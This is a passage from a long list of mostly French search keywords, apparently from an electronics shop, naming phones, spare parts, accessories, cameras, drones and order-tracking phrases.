stella','blackview bv8000 pro','huawei mate 20 lite','rechercher gps','connecteur de charge','barre de son','camera sport','ue plug','iphone 15 pro max','memoire ddr2','samsung galaxy a5','ipad air 2','caméra de sécurité alarme','mini projecteur','ordinateur tout en un','smartphone ip68','amplificateur gsm','montre espion','samsung galaxy s7','huawei p20 pro','disque dur externe 1 to','panneau solaire','talkie walkie','samsung s7','cadre photo numerique','iphone xr','manette ps4','téléphone portable','solaire led','recherche pro','smartphone samsung','clavier touchpad','distributeur gel','carte graphique','pc tout en un','micro camera','lg g4','dongle wifi hdmi','ecouteur sans fil','iphone 5s','écran tactile','apple watch se','montre connectée high-tech','booster gsm','clé usb','syncmaster s34e790c','kit de démontage','smartphone 6 pouces','cable type n','support téléphone','galaxy s6','blackview bv9000 pro','ecran macbook pro retina','étui iphone 8','caméra onvif','batterie camera','melrose s9','moniteur lcd 17','disque dur nas','clavier sans fil','haut parleur','galaxy a5','tracker gps','smartphone 5 8 pouces','prolite b2280hs','htc u11','colle lcd','samsung galaxy s8','distributeur automatique de gel hydroalcoolique sans contact à capteur infrarouge','p30 pro','oculaire numérique pour télescope','routeur 4g','lecteur dvd','macbook air','gyroscope spinner','oppo reno 2','p30 lite','housse samsung','honor play','novodio batterie','android box tv 4 k','asus zenpad 10','dji mavic 2 pro','xiaomi mi note 2','android box','ampoules led','huawei mate 9','box android','s7 edge','melrose s9x','station d\'accueil','redmi note 10','masque de protection','câble usb','souris sans fil','aspirateur robot','montre lcd','smartphone 4 pouces','écran iphone 15','recherche connect','lampe led 3d','blackview bv6000','kit réparation téléphone','honor 8x','notice en français','delphi ds150e','gps tracker','pieces detachees nokia','iphone 14 pro','storeva optical','adhesif ecran','testeur diamant','bracelet connecté','écouteurs bluetooth','machine à café','disque ssd','gopro hero 8','galaxy s7','ultrasharp u2415','i phone 7','boitier disque dur','ring light','carte sd','novodio coque','colle ecran telephone','machine cafe expresso','pour oppo','samsung a5','huawei p30 pro','go pro','bracelet connect','outil de démontage','p20 pro','tablette tactile samsung','ultrasharp u3415w','rechercher bouton alimentation','console ps4','housse macbook pro','mes commandes','conquest s8','iphone 12 pro','étui en cuir avec carte et fente pour carte','iphone 13 pro','samsung s3','brouilleur de gsm','samsung s6','iphone 15 pro','redmi note 5','gel hydroalcoolique pour distributeur','amplificateur gsm 4 g','videoprojecteur led','lg g5','s23 ultra','pc gamer','support tablette','montre gps enfant','samsung j7','montre camera etanche','xiaomi redmi note 5','samsung galaxy s6','tv box','huawei p30','qin f22 pro','iphone 7 plus','flip iphone 8 plus','pc portable asus','honor 9x','s22 ultra','professional p2314h','iphone 13 factice','air pod','appel tablet pc','tiroir carte sim','oreillette bluetooth','enceintes bluetooth','xiaomi laser','lampe 3d','coque macbook pro 15','ipad air','ventilateur portable','samsung factice','iphone xs','rechercher iphone 14','xiaomi mi 9 t','huawei p8 lite','honor 20 pro','huawei mate 8','camera exterieure','coque iphone 8','distributeur savon','ma commande','iphone xr factice','mini telephone','ecran lcd','oppo reno','apple watch 3','mini smartphone','etui de protection iphone x noir','one m9','galaxy s8','syncmaster s22e450f','honor 6x','ipad mini','samsung galaxy s7 edge','nokia 7 plus','ps4 pro','gps moto','tablet pc','appareil photo numerique','lecteur mp3','iphone 16 pro','casque audio','distributeur automatique','scanner obd2','testeur diamant moissanite','hp envy 27','mate 40 pro','wildfire s','sport camera','z flip 5','autoradio android','galaxy s6 edge','coque mac book pro 13','booster gsm stella doradus','outil reparation portable','pc android','batterie 3.7v','cable usb c vers usb c','support magnétique','écran a1708','airpods pro','repeteur wifi','rechercher iphone 15','casque vr','huawei mate 10 lite','conquest s8 pro','recherche mere','novodio pocketmax pro','honor 9 lite','mini camera espion','iphone 5s 32 go','batterie de remplacement','coque iphone 11','xiaomi redmi note 10 pro','dongle wi-fi','lumiere auto','booster lora','power bank','remax rb-m9','dashcam 1080p','galaxy j3','recherche watch','huawei mate 10 pro','coque iphone 7','panneau led','galaxy note 8','serveur nas','montre bluetooth','iphone 5 32 go','macbook pro 15','sony xperia','iphone 12 mini','telephone gsm','mini clavier','xiaomi mi','mate 20 lite','huawei p smart','mac mini','pixel 4a','lenovo k5','redmi 5 plus','lg g6','redmi note 11 pro','iphone 5s 16 go','repeteur gsm 3g 4g','google pixel','vitre tactile','connecteur adaptateur 5,5 x 2,5 5,5 x 2,1','pieces detachees asus zenfone 4','batterie asus','gopro hero 7','étui iphone 11','rechercher iphone','note 3g','mate 10 pro','vision nocturne','ecran iphone 11','tablette lenovo','caméra infrarouge','port de charge','recherche ultra','huawei p8 lite 2017','samsung j3','redmi note 7','moto x play','recherche pour','ordinateur de bureau','iphone 8 plus','appareil photo factice','xperia z3','switch nintendo','doogee s60','retour commande','cable jack','video surveillance','casque bluetooth sans fil 2 en 1','carte mère','samsung galaxy note 8','mate 20 pro','vernee active','samsung s20','iphone 6s 64 go','antenne gsm','distributeur savon mural','tablette factice','smartphone étanche','rechercher iphone 13','samsung s22 ultra','bande led','caméra ip grand angle 360 degrés fisheye 3mp cmos 1/2.5 pouce onvif wifi p2p poe visualisation à distance','ultrasharp u2414h','samsung galaxy s8 plus','disque dur western 1 to','pointeur laser vert','ventilateur mini','imac 27 pouces','coque iphone','agm a8','cigarette electronique','montre téléphone android','driver box','galaxy s5','umi plus e','guirlande lumineuse','recherche apple watch','microscope numerique','adaptateur secteur','s24 ultra','recherche galaxy','smartphone apple','camera de surveillance extérieure','petit telephone','tablette 8 pouces','xperia z1','g flex 2','batterie iphone 7','coque macbook air','surface book','samsung s7 edge','brouilleur portable','coque iphone 5','iphone se 64','drive box','camera exterieur','avion rc','galaxy s7 edge','moniteur lcd 19','iphone 5c','oppo find x2','moniteur lcd 18','iphone x factices','p40 pro','appareil photos','manuel utilisateur en francais','etui iphone 8 plus','iphone 5 16 go','porte carte et fente de carte','montre caméra','communication blue tooth','ultrasharp u2913wm','recherche portable','babyphone deluxe sans fil et son moniteur','moto x style','montre altimètre','huawei p30 lite','cable flex de port de charge','go pro camera','autocollant ps4','wifi 5 g','iphone 12 pro max factice','camera nocturne wifi','autoradio android volkswagen','cable adaptateur hdmi','galaxy a5 2017','vag com','type cover','meizu pro 6','montre connectée téléphone','airpods max','blackberry classic','xiaomi redmi note 8 pro','transmetteur fm','samsung s22','box tv android 6.0','xperia z3 compact','ecran u11','telephone factice','carte micro sd 128 go','i phone','hub usb','moniteur lcd 15','surface pro','xiaomi black shark 2','xiaomi redmi note 6 pro','g flex','iphone 4 16 go','nexus 6p','redmi 4x','cadre photo','coque iphone 6','batterie iphone 6','desire hd','lampe frontale','xiaomi mi 9t pro','ecran pc 24','one m7','etuis rabat iphone x','mate s','iphone 5 64 go','one touch go play','s21 ultra','iphone 6 128 go','lecteur dvd voiture','apple watch serie 5','lumia 950 xl','pro plus','rechercher samsung','moto g','asus zenfone 5','mi laser projector','galaxy tab pro s','samsung note 8','galaxy note 4','iphone 13 pro max','micro casque','xperia u','pixel 6a','iphone xs max','one mini','huawei p8','mode d\'emploi','ecran pad','dashcam caméra','camera dome ip','iphone 6s plus','redmi note 9 pro','ultrasharp u2515h','recherche samsung galaxy','iphone factices','iphone 4 32 go','prise telecommande','smartphone robuste 6 pouces','samsung s9','batterie telephone portable','incredible s','housse portable 13,3 pouces','cameras surveillance','composants électronique','nexus 5x','mi 9t pro','adaptateur hdmi','smartphone 4 pouc','accessoire gopro','iphone 5c 8 go','galaxy tab a','iphone 6 64 go','porte carte et fente de carte iphone 8 plus','xperia e dual','ultrasharp u3014','collier de dressage','souris ergonomique sans fil','iphone 5c 32 go','iphone 15 factice','xiaomi redmi note 4','cameras ip wifi','asus zenfone 3','iphone 4s 16 go','zuk z1','interphone sans fil vidéo','coque xs','coque dual iphone','montre connectée étanche','iphone 4s 8 go','lampe bureau','iphone 6 16 go','led 12v','station de charge','iphone 4s 32 go','appareil photos caméras','cable usb c','factice samsung','xperia e','protection macbook','camera dome ip exterieur','e cigarettes','huawei p20','star wars','xperia sp','tablette tactile','huawei mediapad m5','xiaomi 5 place','sony xperia z3','convertisseur analogique numérique','dashcam gps','devolo home control','faux iphone','z fold 3','enregistreur ip','moto x','ordinateur portable gamer','iphone 5s 64 go','prolite le4340s','manette de jeu','lg g2','moto e','autoradio 1 din android','oneplus one','clavier mac','prolite tf3237msc','recherche iphone 11','masque anti pollution noir','ecran 7 pouces','samsung galaxy a8','housse macbook pro 13','samsung galaxy a5 2017','lunettes espion','prolite le4041uhs','apple watch serie 2','xiaomi redmi note 4 x','écran sony xperia 1 iv','one a9','xbox one','bouton d\'alimentation','chargeur de batterie solaire','moniteur adaptateur','hp pavilion 23xi','appareil de mesure','iphone 8 factice','ordinateur portable asus','faux iphone 11','samsung s5','redmi note 11','iphone 8 plus factice','lecteur cd','pâte thermique','watch pro','professional p2214h','one m8','iphone 12 pro max','p8 lite','adaptateur sma','lg g3','plateau de carte sim','doro liberto 820','xperia mini','housse ordinateur','surface pro 4','g2 mini','hp z vr','xiaomi projector','montre p6','dvd r','carte mère iphone 14','smart watch','suivi de ma commande','adhesif boitier','appareil photo reflex numérique','radio reveil','recherche usb','disque dur externe ssd','sq 12 caméra','carte mère iphone 13','recherche factice','sonnette interphone vidéo','écran apple watch 3','tablette pc 4g','k touch','huawei p10 lite','z flip 4','diagnostic nissan','camera surveillance ip','iphone 5c 16 go','tablette windows','moto g 4g','alarme maison sans fil','apple macbook air','iphone 13 mini','imprimante laser','xperia ion','huawei mate 20','iphone 6s 16 go','lcd note 3','caméra de chasse','appareil photo canon','google pixel 7','rechercher smartphone samsung','ecran pc','xiaomi mi note 10','iphone 16 factice','disque dur ssd externe','batteries telephone','ipad pro 13','television wi-fi','p smart 2019','recherche plus','mavic pro 2','plateau tournant','samsung s10','sony xperia 1 iv','tel tablet pc','ultrasharp u2715h','samsung galaxy note 20','iphone 6s housses','sony xperia x','mfox a11','etui iphone 7 plus','ultrasharp u2413','redmi note 12','samsung galaxy j5 2017','huawei p10','mavic pro','microsoft surface pro','xperia m','cable optique toslink','antenne fm','rechercher batterie','s21 5g','apple mac book air','smartphone robuste','apple watch serie 4','cross call','melrose 2019 fingerprint','batterie s9','ecran lcd pour u','iphone 6s 128 go','housse iphone x','samsung j5','samsung galaxy s5','c7 pro','alarme de voiture','huawei watch','diagnotic auto','ampoule led','samsung galaxy note 4','factice iphone','camera ip fixe exterieure','outils diagnostic','redmi note 8','homtom 4g','smart tv','xperia z','ecran tactile hdmi','lte tdd band 40 2300 mhz','montre connecte','telephone xiaomi redmi note pro','dvd portable','autoradio 2 din android','xiaomi mi max','iphone 3g 8 go','one touch 995','huawei mediapad','ipad factice','novodio casque','s6 edge','disque dur externe 2 to usb 3.0','coque macbook air 13,3','redmi note','macbook factice','etuis à rabat cuir iphone pro','iphone 11 pro factice','samsung s24 ultra','conquest s6','xiaomi mi 9 pieces','coque iphone 11 pro','distributeur de gel','xperia l','description de la télécommande','colle telephone portable','babyphone camera','samsung a5 2017','support tv','piece iphone 11','drone 720 x','etui a rabat iphone 6','dell xps','masque ffp2','i pad','montre android','smartphone iphone','mac book','allume cigare','barre lumineuse de à led intelligent ultra-mince','plateau pour cartes','nappe bouton power','surface pro 3','ouverture ecran','cache batterie','android box tv 4 k tv','carte sd 32go','systeme securite','ridge 4g','galaxy s9','iphone 7 factice','cable enceintes','adaptateur usb-c','xiaomi redmi not 11','playstation vr','camera a','ecran hdmi','i phone 8','recherche lcd','huawei nova 2','toyota rav4','cat s60','tableau blanc interactif','ecran 7 pouces hdmi','honor 6x pro','nokia 5 1 plus','tablette tactile windows','iphone x 64g','smartphone antichoc','apple iphone 7','lenovo yoga','xperia t','nikon d750','tablet d\'appel tél','oppo a5','usb c','prolite le4840s','judas video','one plus 5','eu acekool','prise de courant','samsung tab s7','kit surveillance','imprimante thermique','carte mere samsung','samsung galaxy tab a','gopro hero 9','colle ecran smartphone','recherche huawei','xiaomi mi 11','cle usb bluetooth','trendnet tpe-113gi injecteur power over ethernet','amplificateur wifi','iphone 11 pro max factice','smartphones 6 pouce','recherche iphone 14','ecran xiaomi','grand s flex','bluetooth speaker','honor magic 6 pro','x compact','kit main libre','brouilleur de','rechercher smartphone iphone','sac à dos grande capacité','samsung j5 2017','câble hdmi','conquest s6 pro','tablette pc lenovo','hub usb-c','amplificateur 3g','carte alimentation','ecran iphone 6s','ecran iphone 7','one sv','pro retina 13','mi laser','huawei p9','étuis cuir iphone 6','etui a rabat pour iphone 11','black shark 3','desire s','xperia t3','mini clavier bluetooth','air pods pro','watch phone','mi mix 2','iphone 17 pro','recherche 17 pro','imprimante epson','montre led','recherche carte sim','distributeur gel hydroalcoolique','logiciel diagnostic auto','appareil photo numérique reflex','lg v20','tapis de','k-touch i9','redmi 4 redmi 4x note','samsung galaxy s6 edge','mode emploi','dji mini 2','brouilleur de téléphone','bouton power','enregistreur espion','mini enceinte','iphone pas cher','sticker ps4','adaptateur telephone ip','anti demarrage','synology ds218','asus rog','galaxy j5','meizu pro 7 plus','melrose s9 plus','huawei y6','galaxy note10 lite sm-n770f écran','xperia x','suivi commande','xiaomi mi mix 2','dji mavic pro','one max','mode utilisateur high-tech place en francais','prise d\'air','home cinema','oppo a9 2020','ipad mini 4','main libre','batterie xiaomi mi 10t lite','talkie walkie 4g','ipad pro 12,9','honor magic 8 pro','piles rechargeables','trotinette electrique','samsung galaxy a3 2017','carte graphique imac 27','double face','mac book air','ruban led','led e27','gp pointer','recherche note','honor 7x','pixel 6 pro','s20 ultra','recherche réaliste','faux modele','mi max 3','high-tech place','galaxy tab s2','huawei p9 lite','lampe led e27','raspberry pi 4','tablette 18 pouces','radio fm','haut parleur bluetooth','ecran honor 10','k-touch i10','umidigi s2 pro','oppo reno 10x zoom','capteur digital','one touch pop 2','razr v3x','batterie nokia','clavier bluetooth','etuis xs max','ecran acer','iphone xs factice','booster 4g','haut parleur auto','accessoire telephone','trepieds photo','ecran macbook air a1466','fingerprint usb','lunette video','support yi','can bus','tableau blanc','one mini 2','drone dji','ecran tactile samsung j7','vidéo projecteur portable','étui pour iphone 8 plus','vidéo projecteur','lecteur mp4','vitre arriere','huawei mate 40 pro','p8 lite 2017','e & l','samsung note 10','recherche phone','apple watch serie 7','ssd externe','autocollant voiture','professional p2414h','pc portable 17 pouces','masque chirurgical','tv samsung','housse nokia','qin f21','zenfone 2 8 go','meizu m2','sans fil','raspberry pi 5','hp envy 32','k touch i9','recherche tactile','samsung a50','plateau tournant électrique','babyphone double camera','protection verre','xiaomi redmi note 7','interphone vidéo','redmi note 9','housse tablette','cable coaxial','écran macbook pro','magasin dans la région','pointeuse biométrique écran 2.8','impression 3d','galaxy z flip 3','recherche redmi note','core i7','meizu pro 7','ecouteur sans fils','iphone 13 factices','carte mère redmi note 4','iphone 11 pro max téléphone','nissan consult','raspberry pi','outils mac','pc portable 15.6','xperia arc','dell portable','nova 3i','mini drone','frais de port','galaxy a8','telephone portable samsung','localisateur de cles','asus rog phone 2','casque apple','endoscope usb','port de charge pour ipad pro','synology ds216 ii','z5 compact','oneplus 5t','rechercher montre','écran iphone xs','apple watch série 3','kit panneau solaire plug and play','projecteur dvd','s20 fe','masque enfants','montre garmin','antenne exterieure','disque sur externe','cet accessoire pour tablettes','apple airpods','support téléphone voiture','colle b 7000','support pc','usb sata','oppo find','ecran ipad pro 11','recherche commande','cables video','i phone 6s','recherche sim','ventilateur voiture','honor 10 lite','fer a souder','caméra de recul','rog phone 8 pro','samsung galaxy 80','honor x70','huawei p50 pro','google pixel 7 pro','adaptateur rj45','samsung s20 ultra','chargeur iphone','ulefone armor 6e','nas synology','interrupteur camera','recherche 5g','meizu m5','anneau lumineux','recherche podometre','cable fibre optique','sunroad fr801','recherche a','video projecteur à led','rog phone 5','recherche bluetooth','galaxy tab s','recherche hp','liquid mini','lampe extérieur solaire','support anneau','asus zenfone 3 max','xiaomi mi 9t','hub macbook pro','conquest s11','lumière colorée led','set reparation','écran samsung s8','cadre numérique','ruban adhésif double face','leeco le max 2','camera ip interieur','adaptateur bluetooth','samsung s23 ultra','redmi note 12 pro','chromecast google','suivi de commande','redmi note 13 pro','iphone x apple','vitre arrieres','babyphone numérique écran 7 3 caméras vision nocturne','interface telephone','batterie iphone 11','nothing phone 1','melrose s9 plus 4g 32gb','rugged smartphone','ecran projecteur','etuis à rabat cuir 11 pro','toshiba n300','usb vers','xiaomi redmi 3','adaptateur telephones','sony xperia 1 ii','android tv box','booster 4 g','répéteur de signal mobile 4g','distributeur de gel hydroalcoolique','one plus 3','couper 4g','montre altimètre baromètre boussole','apple watch 4','one plus 6','lampe de bureau','xperia xa','samsung s2','action cam','câble iphone','iphone x factice','ipad pro 9.7','distributeur de savon','housse coque','carte mere asus zenfone','distributeur de savon automatique','carte mere xiaomi','coque iphone 8 plus','tiroir sim','chassis iphone','coque verre tremp','antenne sma','xiaomi mi 8','xiaomi mi 10','lampe uv','camera sports','tablette ulefone armor pad 4','z flip 3','samsung s20 plus','barre à leds','samsung galaxy j7','oneplus 3t','style led 3d','dvr enregistreur','casque gaming','camera sport etanche 4k wi-fi ultra hd','valise auto','samsung s21','lampe torche rechargeable','chargeur de batterie','mfox a10','adaptateur usb 90','black shark','lampe decoration','pc portable 17','mac pro','google home','annulation commande','macbook pro a1278','philips hue','i phone x','oppo find x2 lite','huawei y7','porter videos','samsung galaxy tab s2','iphone 13 mini factice','autocollant décoratif','batterie camera high-tech','6s plus','téléphone samsung s9','xiaomi mi max 2','apple watch se 2022','caméra de recul pal','ultrasharp u2412m','samsung galaxy s6 edge plus','recherche 4g','fixe gsm','routeur wi-fi','tuning voiture','note book','les étanche de 10 mètre','telephone iphone 11','samsung s24','ssd 256 go','allume cigare usb','micro enregistreur','telephone samsung','carte mère iphone 13 pro max','montre podometre boussole','nomu s30','htc one m9','iphone 11 factice ecran noir','huawei watch gt 2','écran ipad pro','scanner portable','ecran redmi note 13 4g','recherche batterie','meta quest 3','batterie iphone 6s','booster wifi','dome ptz','voiture rc','capteur d\'empreinte e','soyes xs','recherche incurve','ecouteur bluetooth sport','interconnection de','perche a selfie','m1 an','galaxy tab 7','xiaomi redmi note 9','ecran tactile samsung','home control','coque samsung','apple watch ultra','batterie amovible','m3 note','huawei matebook','controle d acces','redmi note 10 5g','pocophone f1','xiaomi mi mix','backpack hp z vr g2','iphone 17 pro max','ordinateur xiaomi','honor 200 pro','batterie red magic 9 pro','clé en croix','vivo x200 pro','ulefone note 18 ultra','splitter hdmi','one plus 5t','xperia xa1','recherche de','qin f22','sangle esd','go pro 8','housses et etuis pour iphone 6','bluetooth ecouteurs','redmi note 4','talkie walkie fm','evo 3d','interrupteur tactil','lampe livre','samsung j1','téléphone clavier russe','balise gps','cache batteries 9','factice telephone','led color','ecran samsung s22 ultra','trail camera','asus zenfone 4 max','touch hd2','p10 plus','recherche gps','asus zenfone max pro m1','redmi note 11 pro 5g','support camera double','hub usb c','pc de bureau','playstation 4 pro','tablette android','apple tv','cle usb audio','recherche dino','alimentation imac','ventilateur de refroidissement','tablette tactile i pad','vk world','accessoires ipad mini','baby monitor','iphone 13 pro max factice','nappe macbook','samsung a8','boitier étanche pour camera','tablette video','xiaomi redmi note 11 pro','asus zenfone','tablette samsung galaxy','oppo r15 pro','lampe solaire','op com','console portable','meizu m3s','clef usb','samsung z fold 3','ultrasharp p2415q','oppo find x3 pro','batterie gsm fixe','plateau de carte sd','camera ptz','batterie pour nokia','balance de','samsung galaxy tab s3','recherche ecran','colle telephone','embout acer','gsm fixe','détecteur de métaux','samsung a3','phantom 4 pro','redmi note 10 pro','camera vision nocturne','mi mix 3','wii u','cache batterie huawei','surface pro 8','rugged phone','windows phone 8s','adaptateur usb','etui cuir iphone 8 plus','bras articul','poco f3','lampe de poche led','acer aspire','mavic air','batterie htc','grand lecteur dvd portable','blackberry passport','interrupteur tactile avec telecommande','iphone 14 plus','synology ds216 play','xperia j','prolite b2783qsu','smartphone huawei nova 9','xiaomi mi 9t pro ecran','zte a34','razr 40 ultra','qin f21 pro','galaxy s24','xiaomi 15 ultra','ulefone power 3','autoradio 2 din','projecteur laser','piece meizu m 5','atrix hd','ecran asus zenpad 10 z301m','batterie pixel 4a','disque dur externe 2 to','mi mix 2s','camera recul auto','batterie drone','mini souris sans fil','recherche 14 pro','cable lightning','appareil photos pour smartphone','oppo r9 plus','honor 5x','camera de recul sans fil','retour de produits','htc one m8','recherche macbook','galaxy a5 2016','iphone 14 factice','chargeur usb','alarme auto','ordinateur portable reconditionné','led cob','recherche redmi','air mouse','stylo usb','ipad 11 pro','adaptateur tél tv','asus zenfone 3 laser','tab s8','protection tablette','iphone se 32','clavier asus','sdram ddr3','recherche oppo','casque audio bluetooth','interface adaptateur usb','recherche tablette','s8 conquest','appareil photo avec micro externe','camera detecteur mouvement','recherche photo','gps android','boitier pc','memo pad 10','adaptateur dc','xperia zr','m5 lite','montre 4g','client leger','batterie samsung','conquest s9','microphone usb','lunettes 3d vidéo','montre mousqueton','motorola z2 play','oppo a53s','coque macbook pro 13','xiaomi redmi note 5a','chargeur montre','galaxy a3','lampe de table','écran iphone 13','montre telephone carte sim','iphone max','caméra de surveillance infrarouge','carte micro sd 32','photo factice','brouilleur gsm portable','appareil photo reflex','xiaomi 11t pro','sensation xe','ecran pour videoprojecteur','booms box','recherche air','retroviseur camera de recul','recherche iphone xr','macbook air 13','ecran z flip 4','housse tél','redmi note 10s','suivi d\'une commande','montre enfant','jumelles appareil photo numérique','clavier azerty','radar de recul','micro sd usb','fakra b','mfox a8','disque dur multimédia','dji osmo','masque anti pollution','i4 pro','adaptateur apple','cable d\'alimentation eu','samsung galaxy note 5','porte avion','protection iphone 11 pro','tel d\'appel','xiaomi redmi 10','vis trepied','carte sim','tab s2','dvr enregistreur voiture','cisco catalyst','xiaomi redmi','montre électronique','allume chargeur','redmi note 8 pro','obd2 mercedes','bluetooth voiture','htc u12','tactile pour montre samsung','huawei y6 2019','ecran video projecteur','ecran redmi note 5','kit panneau solaire portable','chargeur iphone 6s','lentille camera arriere','recherche xiaomi','galaxy book','galaxy note 10.1','vkworld t2 plus','faux iphone 11 pro max','blackberry keyone','bouton home','xbox one s','carte mere asus','samsung s23','mx 9 pro android tv box','appareil photo automatiquement','p smart pro 2019','ecran lcd macbook pro','rog phone 3','oppo 14 pro','pièces macbook pro 2018','cable redmi note 9 pro','routeur 4g wifi','kukirin g2 pro','convertisseur vidéo usb hd vers hdmi hdtv prise en charge full hd 1080p','samsung galaxy s23','plateau pour carte sim nokia','faux appareil photo','playstation 5 pro','samsung galaxy note lite','chargeur tablette table','ipad air 5','robot aspirateur','cast projecteur','etiquette cable','clavier portable','horloge camera','module haut parleur','blackview p10000','brouillage gsm','etuis pour iphone 8 plus','batterie de secours','prolite le5540s','disque dire','iphone 15 pro max factice','surface pro 7','caméra dom','box android 6.0 google play','huawei nova','fiche produit','baby phone','recherche connecte','samsung s6 edge','huawei mate 30 pro','redmi note 13','lampe led solaire','usb sd','samsung galaxy s4 mini','lampe lune','desire x','black shark 4','pièce iphone 8 plus','souris bluetooth','xperia x1','surface pro 128 go','rallonge usb','huawei y7 2019','smartwatch android','plateau carte huawei','bluetooth moto','lg v30','appareils photos','stella doradus antenne','h96 pro plus','ecran huawei mate 20 lite','user manuel','ventilateur ventilateur','micro etanche','coque macbook pro 15 or','adaptateur optique vers jack','bmw e46','scanner voiture','ecran avec haut parleur','accessoires gopro','meizu m3','xperia pro','huawei watch 2','recherche avec','adaptateur lenovo','wireless plus 1 to','poco m6 pro','zenfone go','huawei mate 7','support carte sim','traqueur gps','boitier zion','mini téléphone portable','tv 4k','heng balance','la boite concept','endoscope 720p','écran iphone 6 s','lampe voiture','yoga tablet 10 hd','brouilleur telephone','mi 10t','recherche flip','recherche a 80','housse ipad','samsung tab','caméra ip wifi','les outils pour reparation','galaxy j7 2016','ipad mini 2','one x','motorola one','montre pour femme','brouillard de portable','xperia x compact','coque silicone','camera 360 wifi','écran ips','arrière ipad 2','krzr k1','recherche smartphone','enregistreur vocal','oneplus 7 pro','asus zenpad','moniteur tactile','hdmi vers vga','recherche auto','mi note 2','ip camera','micro hdmi hdmi','judas numerique','galaxy tab s8','ecran samsung galaxy','oppo a9','sms alarme','xiaomi redmi s2','appeau digital chants','piece de telephone meizu m 5','razr v9','iphone 3gs 8 go','recherche surveillance','samsung galaxie','telephone gsm fixe','vitre samsung','batterie iphone','nappe samsung','fil sony xperia','xz1 compact','recherche ps4','coque superieure macbook','iphone x 2 cartes','écran samsung s7 edge','camera de détection','recherche macbook pro','radio étanche vélo','thl t7','coque iphone 13','ipod touch 6','camera de voiture','25t pro','p9 plus','fake iphone','montre connectée bluetooth 4.0 écran','htc one a9','xperia 10 v','oppo reno 6 pro 5g','razr hd','samsung 10 plus','samsung galaxy s6 edge factice','recherche tab','xperia x8','apple pencil','vitre huawei mate','batterie ordinateur','dalle ecran','ecran apple watch se 44 mm','apple watch factice','diagnostic pro','fakra a','écran samsung s10','tondeuse à cheveux','housse macbook pro 15,6 pouces','pc gaming','realme 3 pro','mini caméra ip','camera solaire','samsung galaxy j5','ecran iphone 8','x96 mini','cubot x11','ipad pro factice','gtx 1080 ti','module audio','signal mobile','redmagic 8s pro','redmi note 11 s','helice dji mavic','oppo find x5 pro','porte cle','écran honor 90','collier anti aboiement','tablet xperia z','ipad mini 3 64 go','arc hd 7','transmetteur video','xiaomi mi 5','macbook pro 16','camera surveillance ip cloud','iphone 8 plus etui rabat','s20 samsung','carte graphique imac','one touch 222','jeu pc','p9 lite','camera action','ordinateur portable factice','motorola plus','recherche 16 pro','video 3.5 hdd 3 to','flash drive 32 go','recherche 13 pro','recherche de recul','fast track pro usb','tv cam hd','honor view 20','memory space 1 to','micro karaoke','network drive 1 to','adaptateur rca','lampe led projecteur','memo pad 8','serrure magnétique','intuos pro small','music monitor','ascend mate','surface 2 32 go','ipad 2 wifi 64 go','hard drive 3 to','lumiere uv','galaxy tab 3 lite 7','video door phone','central 2 to','batterie nomade','etuis en cuir porte-cartes','male 3,5 male 3,5','g pad 7.0','hard drive 4 to','coque arriere xiaomi','clavier ordinateur sans filaire','faux iphone 15 max','soyes s10','support voiture','dj console','ipad 2 wifi 16 go','ipad pro 11','programmer de cle renault','s2 portable 1 to','compte tour','ecran tactile 8 auto','xperia v','hd pvr 2','manette ps4 sony','batterie kobo','razr i','flash drive 16 go','accessoires ordinateur tablette','interrupteur sans fil','amplificateur gsm/3g','guirlande led','motorola g34','rog phone','batterie telephone gsm','recherche mi','slim air','gopro hero 8 camera','volant voiture','casque micro bluetooth','recherche telephone','colle smartphone','écouteur bluetoo','recherche mate 20','led g4','galaxy s22','xperia z5','meta quest','valo max','camera dome etanche','xiaomi note 5','hd pvr','appareil photo infrarouge','samsung galaxy s9 plus','charger solaire','docking station','plateau carte sim','nia casque','moto z','x52 pro','moniteur pour radar recul','tablette d appel','gopro hero 4 session','brouilleur de mobile gsm','my book 4 to','samsung galaxy s4','xiaomi mi 9 se','annuler une commande','kit nvr','xiaomi mi max 3','sticker autocollant voiture','ecran lcd lecteur','compact flash 256 go','recherche video','rechercher ordinateur portable','ordinateur factice','galaxy tab 2 7','tablettes 4g','galaxy tab pro 8,4','tour pc','ultra 240 go','grand x','g pad 8.0','sound pad','bv8000 pro','mfox a10 pro','ps4 pro 1 to','ecran iphone xr','sonnette camera','iphone reconditionne','conquest s8 edition 2017 le rouge','iphone 13 pro factice','pixel 7 pro','air chaud','barre son','central 3 to','tablette apple','zuk z2 pro','camera ip interieur motorisee','memory box 3 to','xiaomi mi 11 ultra','grand memo','enregistreur telephone','recherche pixel','zenfone 2 64 go','samsung galaxy a6','so smart 1 to','huawei p10 plus','recherche iphone 11 pro max','recherche reparation','interrupteur touch','appel watch','letv le pro','carte samsung','android tv','camera chasse','xperia p','hdmi 8 m','outillage pour','télécommande rf','case iphone 8 porte carte','high-tech place waterproof','casque sans fil','edge 20 gps','caméra voitu','porte casque audio','gigabit nas','téléphone ip 68','smartphone 8 pouces','honor magic 4','mini videoprojecteur','carte micro sd pour téléphone','hp v196','ecran lcd iphone xr','montre intelligente','coque iphone x','panneau à led vert','recherche 16 pro max','detecteur de mouvement','ruban adhésif','ecran redmi 12','casio cable','batterie macbook','hard drive 2 to','ecran zenpad 10 z300m','memory centre 3 to','autoradio gps pour mitsubishi pajero','livre lampe','no.1 d6','housse mac book pro','one touch 660','hit case','écouteurs sans fil','super vag','casque sony','masque noir','ideapad yoga 11s','usb c vers ethernet','moniteur 7 pouces','google nexus 6','lenovo yoga 3 pro','conquest s9 pro','boite go pro','bluetooth double sim','sacoche camera','lampe de nuit','samsung galaxy s5 mini','moniteur retroviseur','iphone 12 pro factice','scanner auto','ideapad yoga 11','voyager air 1 to','mobile phone holder','cable téléphone','iphone 7 rose','tuner tnt voiture','samsung galaxy tab s7 fe','flash drive 64 go','fast track usb','batterie huawei','recherche camera','yi camera','alimentation ps4','samsung s21 ultra','caméra de surveillance wifi','wd re sas 1 to','recherche x','protection iphone 11','nokia couverture','dictaphone espion','samsung galaxy tab s8','ecran tactile asus zenpad','extreme pro 128 go','cable jack usb','windows phone 8x','apple macbook pro','red sata iii 4 to','verre trempé','batterie externe solaire','camera video','écran tactile 12 pouces','grand x pro','surface rt 64 go','samsung galaxy s9','ecouteur sans fil transmission osseuse','oukitel pro','micro sd 128 go','p20 lite','lg gram','venue 11 pro','mini dv','apple watch 6','batterie macbook pro 13','surface pro 64 go','ipad mini 64 go','cable usb s7','carte mère iphone 11','case iphone 8 fente pour carte','disque dur externe 2 to ssd','ecran imac','disque dur ssd','carte memoire','central 4 to','voyager pro uc','smart tv on screen','cable optique','telephone samsung galaxy s8','asus zenfone 4','cadre photo numerique wifi','galaxy tab s7 fe','câble 